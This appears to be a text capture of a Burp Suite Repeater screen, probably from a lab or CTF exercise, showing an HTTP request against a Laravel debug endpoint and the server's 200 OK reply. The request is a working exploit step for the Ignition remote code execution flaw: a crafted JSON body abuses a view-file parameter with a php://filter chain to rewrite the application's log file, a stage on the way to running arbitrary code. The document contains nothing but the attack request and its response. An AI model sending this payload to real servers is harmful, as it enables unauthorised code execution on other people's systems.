 1 ×
+
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.20.12:42094
3 Content-Type: application/json
4 Content-Length: 330
5
6 {
7 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters":{
9 "variableName":"username",
10 "viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.ic
onv.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
11 }
12 }
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 13:14:34 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.19
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Content-Type: text/html; charset=UTF-8
8
9
Search
0 highlights